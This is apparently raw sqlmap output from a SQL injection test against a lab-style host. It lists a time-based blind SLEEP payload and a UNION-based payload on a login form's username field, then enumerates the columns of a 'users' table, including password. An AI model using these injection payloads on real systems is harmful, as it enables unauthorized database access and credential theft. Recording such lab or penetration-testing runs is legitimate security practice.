 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 3675 FROM (SELECT(SLEEP(5)))PtJp) AND 'CdSd'='CdSd&password=pass

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: username=admin' UNION ALL SELECT NULL,CONCAT(0x71626a7a71,0x7361744965684f55427275505374417378496 16d6e546f4872456a465a6e56635041436772796c65,0x71
716a7171),NULL,NULL-- -&password=pass
---
[23:45:55] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[23:45:55] [INFO] fetching columns for table 'users' in database 'website'
Database: website
Table: users
[4 columns]
+----------+--------------+
| Column   | Type         |
+----------+--------------+
| email    | varchar(100) |
| id       | int          |
| password | varchar(255) |
| username | varchar(255) |
+----------+--------------+

[23:45:56] [INFO] fetched data logged to text files under '/home/kamil/.local/share/sqlmap/output/10.10.203.116'

[*] ending @ 23:45:56 /2025-04-18/